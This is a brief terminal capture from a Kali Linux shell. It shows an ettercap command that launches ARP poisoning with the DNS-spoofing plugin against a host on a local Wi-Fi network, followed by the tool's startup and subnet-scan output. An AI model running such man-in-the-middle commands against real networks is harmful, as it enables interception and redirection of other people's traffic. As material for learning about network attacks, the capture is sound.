 root@kali:~# ettercap -i wlan0 -T -P dns_spoof -M arp /192.168.0.106///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
wlan0 -> 00:17:C4:BB:13:B7
192.168.0.108/255.255.255.0
fe80::daad:a110:1845:163d/64
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...